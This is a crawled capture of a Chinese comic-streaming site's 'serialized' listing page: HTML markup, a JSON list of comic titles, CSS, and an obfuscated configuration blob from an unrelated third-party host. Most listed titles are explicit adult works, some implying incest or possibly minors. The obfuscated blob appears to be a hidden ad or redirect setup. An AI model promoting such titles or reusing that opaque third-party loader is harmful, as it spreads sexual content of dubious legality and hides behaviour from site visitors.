

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xdtoon.com/end/1.html
body_size: 1129
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="第一漫画">
    <meta name="Keywords" content="连载,连载漫画,连载在线阅读,连载免费看,第一韩漫,diyihm.com"/>
    <meta name="Description" content="第一漫画提供连载漫画免费在线阅读."/>
    <title>连载漫画 - 连载漫画免费看 - 第一漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">
        window.cdnStaticRoot = "/hanman/static";
    </script>

</head>

<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<!--head-->
<div class="header">
    <!--搜索-->
    <div class="serCh" id="serCh" style="z-index: 999999 !important;">
        <form id="searchForm" action="">
            <a href="javascript:void(0);" onClick="m_global.closed('serCh')" class="searClose"></a>
            <a href="javascript:void(0);" onClick="serchAction()" class="searBtn"></a>

            <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autosave="" id="searInput"></div>
        </form>
    </div>
    <div class="messagSjr" style="z-index: 999999 !important;">
        <ul class="keyTit" id="messagelist"></ul>
        <p id="hotTit">大家都在搜:</p>
        <ul class="tag" id="HotTag"></ul>
    </div>
    <!--搜索 end-->

<div class="logo"><a href="/"><img src="/images/head_logo.gif" width="105" height="44"></a></div>

    <a href="javascript:;" title="" class="icon serch" onClick="m_global.serchAction('serCh')"></a>
    
    <a title="" class="icon head" href="/e/member/cp/"><img style="display:none" src="/hanman/static/dist/ppm/images/photo.png" width="36" height="36"><span class="tip" id="subscribe"></span></a>

</div>
<!--head end-->
<script type="text/javascript" src="/hanman/static/dist/ppm/js/m_tag.js"></script>
<script>
    var tag_py = "end.php?id=1";
    $(function(){
        //先调用一次
        requestTag();
        imgStyle();
    })

</script>
<div class="subHeader">
    <div class="BarTit">连载</div>
    <a href="javascript:" class="iconRet" onclick="goBack()"></a>
    <div class="sortBox">
        <a href="javascript:;" title="人气" class="sortIcon cur" onclick="typeAction(0,this)">人气</a>
        <a href="javascript:;" title="更新" class="sortIcon" onclick="typeAction(1,this)">更新</a>
    </div>
</div>
<div class="imgBox pd22">
    <ul class="col_3_1" id="tagBox">
    </ul>
</div>
<div id='loadding' style="display:none">正在加载中...</div>


<div class="bottom">
    <p class="record">©第一漫画</p>
</div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xdtoon.com/api/tags/end.php?id=1&by=0&page=1
body_size: 176
content:
{"code":0,"msg":"","debug":"","data":{"comics":[{"id":7328,"title":"借妻条约","cover":"https://img1.du8.in/titlepic/yyt5380.jpg","authorstr":null,"isend":0},{"id":1198,"title":"秘密教学","cover":"https://img1.du8.in/titlepic/toptoon622.jpg","authorstr":"\u3080\u3089\u3080\u3089\u5e02\u3082\u3093\u3082\u3093\u753a","isend":0},{"id":7534,"title":"幼惑","cover":"https://img1.du8.in/titlepic/yyt5576.jpg","authorstr":null,"isend":0},{"id":7387,"title":"猎艳管理员","cover":"https://img1.du8.in/titlepic/yyt5427.jpg","authorstr":null,"isend":0},{"id":4074,"title":"复仇母女丼","cover":"https://img1.du8.in/titlepic/yyt2876.jpg","authorstr":null,"isend":0},{"id":7102,"title":"飞机杯女神连线中","cover":"https://img1.du8.in/titlepic/yyt5110.jpg","authorstr":null,"isend":0},{"id":4142,"title":"人妻猎人","cover":"https://img1.du8.in/titlepic/yyt2948.jpg","authorstr":null,"isend":0},{"id":7350,"title":"衣锦还乡","cover":"https://img1.du8.in/titlepic/yyt5390.jpg","authorstr":null,"isend":0},{"id":3745,"title":"野蛮插画家","cover":"https://img1.du8.in/titlepic/yyt2540.jpg","authorstr":null,"isend":0},{"id":7178,"title":"堕落物语2","cover":"https://img1.du8.in/titlepic/yyt5175.jpg","authorstr":null,"isend":0},{"id":6564,"title":"老师的亲密指导","cover":"https://img1.du8.in/titlepic/yyt4389.jpg","authorstr":null,"isend":0},{"id":7017,"title":"熟女交换计画","cover":"https://img1.du8.in/titlepic/yyt4993.jpg","authorstr":null,"isend":0},{"id":5025,"title":"继母与继姐","cover":"https://img1.du8.in/titlepic/yyt3870.jpg","authorstr":null,"isend":0},{"id":7416,"title":"特色新视界","cover":"https://img1.du8.in/titlepic/yyt5455.jpg","authorstr":null,"isend":0},{"id":6489,"title":"岳母为何那样","cover":"https://img1.du8.in/titlepic/yyt4336.jpg","authorstr":null,"isend":0}]}}



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1813gc.kg50es.com:8005/d/2543?t=0.2719424995118198
body_size: 1167
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gssoK=\"JF6^Y\"g}1K{1}snQ1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/0Q\\\/@K0}so@on0KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}sp(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}sp(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mosKnnsmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*00@*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.xdtoon.com/hanman/static/dist/ppm/css/style.css?v=2018091302
body_size: 11705
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;/*right: 0; bottom: 30px;*/ z-index:98;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); /*background: url(../images/top_wnd_cover.png) 50% no-repeat; background-size: 150% 100%;*/ padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*榜单菜单*/
.cm-box{ margin-bottom: 14px; padding-top: 20px; padding-bottom:10px;text-align:center;background-color:#fff;width:100%}
.cm-box .items{width:18%;line-height:40px;padding-top:20px;font-size:12px;color:#333;text-align:center;background-position:top;background-repeat:no-repeat;vertical-align:top;display:inline-block}
.cm-box .items:first-child{background-image:url(../images/hcm_icon_1.png);background-size:24px}
.cm-box .items:nth-child(2){background-image:url(../images/hcm_icon_2.png);background-size:24px}
.cm-box .items:nth-child(3){background-image:url(../images/hcm_icon_3.png);background-size:24px}
.cm-box .items:nth-child(4){background-image:url(../images/hcm_icon_4.png);background-size:24px}
.cm-box .items:nth-child(5){background-image:url(../images/hcm_icon_5.png);background-size:24px}
.hr-box{margin:0 auto;text-align:center;background-color:#fff;padding-bottom:5px}
.hr-box img{width:50%;max-width:100%}

/*榜单的页面样式*/
.head-nav {background-color:#2b2b2b;padding-top:2px;}
.head-nav a {width:19%;font-size:14px;position:relative;color:#fff;line-height:40px;text-align:center;}
.ver-t {display:inline-block;vertical-align:top;}
.head-nav a:before {content:"";width:10px;height:4px;background-color:transparent;position:absolute;left:33px;border-radius:50px;bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
.head-nav a.on:before {background-color:#fff;}
.relative {position:relative;}
.content-box {padding:24px 24px 0;border-top:solid 12px #2b2b2b;}
.text-center {text-align:center!important;}
.relative {position:relative;}
.content-box .box1 {height:270px;}
.content-box .box1 .items:first-child {left:33.33333333333%;width:110px;z-index:2;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items .top-num h3 {font-weight:bolder;font-size:16px;line-height:16px;}
.content-box .box1 .items:first-child .top-num h3 {color:#e1b45e;}
.content-box .box1 .items:first-child .top-num i {background:linear-gradient(#ffe6cb,#fdb870);border-color:#febe50;}
.content-box .box1 .items .top-num i {display:inline-block;width:28px;height:28px;border:1px solid transparent;border-radius:50px;line-height:28px;color:#693400;font-weight:bolder;}
i {font-style:normal;}
.content-box .box1 .items .img-div img {width:100%;height:100%;}
.content-box .box1 .items .img-div {border:1px solid transparent;width:92px;height:130px;margin-top:12px;position:relative;}
.content-box .box1 .items:first-child .img-div {border-color:#ec9b16;height:150px;width:106px;}
.content-box .box1 .items .content {margin-top:10px;}
.content-box .box1 .items .content h3 {line-height:25px;font-weight:bolder;color:#333;font-size:14px;}
.eli {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.content-box .box1 .items .content p {line-height:20px;color:#909090;font-size:12px;}
.content-box .box1 .items:nth-child(2) {left:0;}
.content-box .box1 .items:nth-child(2) .top-num h3 {color:#c3b7b6;}
.content-box .box1 .items:nth-child(2) .top-num i {background:linear-gradient(#fefffc,#c2b7b6);border-color:#c3bab8;}
.content-box .box1 .items:nth-child(2) .img-div {border-color:#8b8ba8;}
.content-box .box1 .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items:nth-child(3) {left:auto;right:0;}
.content-box .box1 .items:nth-child(3) .top-num h3 {color:#d5ab98;}
.content-box .box1 .items:nth-child(3) .top-num i {background:linear-gradient(#fee6db,#d6ac99);border-color:#d3ae99;}
.content-box .box1 .items:nth-child(3) .img-div {border-color:#af7b82;}
.content-box .box2 {margin:0 -12px;padding-bottom:20px;}
.content-box .box2 .wrap .items {margin-top:20px;}
.content-box .box2 .wrap .items .number {line-height:105px;font-weight:bolder;color:#909090;font-size:18px;width:36px;text-align:center;}
.content-box .box2 .wrap .items .img-div {width:75px;height:105px;margin-right:15px;}
.content-box .box2 .wrap .items .img-div img {width:100%;height:100%;}
.content-box .box2 .wrap .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box2 .wrap .items .content {/*width:225px;*/}
.content-box .box2 .wrap .items .content h3 {line-height:25px;font-weight:bolder;font-size:14px;color:#333;}
.content-box .box2 .wrap .items .content p {line-height:44px;color:#909090;font-size:12px;}
.font-0 {font-size:0!important;}
.content-box .box2 .wrap .items .content .tag-div {margin-top:12px;}
.content-box .box2 .wrap .items .content .tag-div .tag {padding:0 10px;border:1px solid #d7d7da;color:#909090;border-radius:50px;box-sizing:border-box;margin-right:5px;font-size:12px;}
#listRanking {background-color:#fff;}
#listRanking:before {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;left:0;}
#listRanking:after {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;right:0;}
.text-center {text-align:center!important;}
.null-div {position:inherit;margin-bottom:10px;font-size:16px;}
.load-cover,.null-div {left:0;top:0;width:100%;}



/*标题样式*/
.Sub_H2{ padding:12px 0 12px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("../images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(../images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_Upda{width:50px; height:20px; float:right; display:block; margin:1px 3.125% 0 0; background:url(../images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox ul li .wan{ width:27px; height:17px; background:url(../images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("../images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:8px;}
.imgBox li .txtA{color:#000; font-size:12px; display:block; line-height:15px; height:15px; padding-top:5px; overflow:hidden;}
.imgBox li .info{ font-size:10px; display:block; opacity:0.6; overflow:hidden; height:13px; line-height:13px; margin:4px 0 5px 0; text-overflow: ellipsis;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(../images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ position:relative; width:100%; height:46px; overflow:hidden; background:url(../images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*底部Tab栏*/
.footer{position:fixed;left:0;bottom:0;z-index:1;border-top:1px solid #e0e0e0;height:50px;width:100%;background-color:#fff;word-break:break-all}
.footer a {width: 19%;height: 100%;display: inline-block;text-align: center;}
.footer span{width:100%;background-repeat:no-repeat;background-position:50%;background-size:25px;height:100%;vertical-align:top;display:inline-block}
.footer span.on{color:#333}
.footer a:first-child span{background-image:url(../images/footer_icon_1_n.png)}
.footer a:first-child span.on{background-image:url(../images/footer_icon_1_c.png)}
.footer a:nth-child(2) span{background-image:url(../images/footer_icon_2_n.png)}
.footer a:nth-child(2) span.on{background-image:url(../images/footer_icon_2_c.png)}
.footer a:nth-child(3) span{background-image:url(../images/footer_icon_3_n.png?v=20180913)}
.footer a:nth-child(3) span.on{background-image:url(../images/footer_icon_3_c.png?v=20180913)}
.footer a:nth-child(4) span{background-image:url(../images/footer_icon_4_n.png?v=20180913)}
.footer a:nth-child(4) span.on{background-image:url(../images/footer_icon_4_c.png?v=20180913)}
.footer a:nth-child(5) span{background-image:url(../images/footer_icon_5_n.png?v=20180913)}
.footer a:nth-child(5) span.on{background-image:url(../images/footer_icon_5_c.png?v=20180913)}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute; left:0px; width:45px; height:45px; display:block; top:0px; display:block; background:url(../images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(../images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconHome{ position:absolute; right:0px; width:45px; height:45px; top:0px; display:block;background:url(../images/toHome.png) no-repeat 10px 12.5px; background-size: 19px 19px;}
.subHeader .iconIntro{ position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/toIntro.png) no-repeat 10px 15.5px; background-size: 20px 13px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(../images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(../images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("../images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(../images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ background:url(../images/int_bg.png); background-size:100% 100%}
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ min-width:172px; float:left; margin-top:16px; height:144px; position:relative;}
.Introduct .sub_r .txtItme{ height:15px; line-height:15px; font-size:13px; color:#fff; margin:7px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("../images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("../images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("../images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .Btn{ position:absolute; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(../images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(../images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
/*.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}*/
.Introduct .Drama li{ border:1px solid #dcdcde; height:55px; text-align:center; line-height:55px; font-size:12px; border-radius:2px; margin:0 2% 5px 2%; position:relative;}
/*.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px; width: 62%; margin: 0 auto; overflow: hidden;}*/
.Introduct .Drama li a{
    color:#000;
    /*display:block;*/
    height: 55px;
    width: 62%;
    margin: 3px 20px 0 0px;
    overflow: hidden;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    left: 88px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.Introduct .Drama li a .sub{
    color: #b2b2b2;
    font-weight: normal;
    font-size: 12px;
}

.Introduct .Drama li a .btn_up {
    margin-left: 10px;
    border-radius: 3px;
    background-color: #e63740;
    color: #fff;
    font-size: 11px;
    padding: 0 5px;
}

.Introduct .Drama li .thumb_ep {
    width: 74px;
    height: 55px;
    background-position: center center;
    margin-right: 10px;
    position: absolute;
    background-size: cover;
}

.Introduct .Drama li .coin_price .btn_free {
    min-width: 38px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    text-align: right;
    background: transparent;
    color: #000;
    letter-spacing: -1px;
    background: url(../images/vol_icon_free.png) no-repeat 0px center transparent;
    background-size: 14px 13px;
    padding: 0;
}

.Introduct .Drama li .coin_price .btn_coin {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_pay.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}

.Introduct .Drama li .coin_price .btn_buy {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_buy.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}



.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

/*.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}*/
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 40px; font-size: 30px}

.Introduct .Seq{ display:block; background-image:url(../images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}

/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .billBox{ height: 160px;}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("../images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(../images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("../images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("../images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("../images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ overflow: hidden; height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(../images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(../images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ position:fixed; background-color:#fff; position:fixed; width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:50; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
